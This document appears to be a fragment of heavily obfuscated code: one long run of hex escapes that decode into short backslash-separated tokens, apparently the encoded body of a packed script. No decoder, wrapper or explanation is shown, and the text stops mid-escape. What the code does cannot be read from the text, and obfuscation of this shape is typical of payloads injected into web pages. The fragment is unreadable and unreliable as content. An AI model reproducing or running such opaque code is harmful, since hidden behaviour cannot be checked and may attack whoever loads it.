\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\